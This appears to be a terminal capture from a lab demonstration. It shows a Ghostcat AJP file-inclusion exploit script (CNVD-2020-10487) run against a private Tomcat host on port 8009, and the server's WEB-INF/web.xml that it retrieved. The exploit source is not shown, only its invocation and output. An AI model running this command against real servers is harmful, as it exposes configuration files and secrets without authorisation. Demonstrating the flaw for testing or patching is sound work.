 ➜ Desktop python CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.3.167 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://192.168.3.167:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>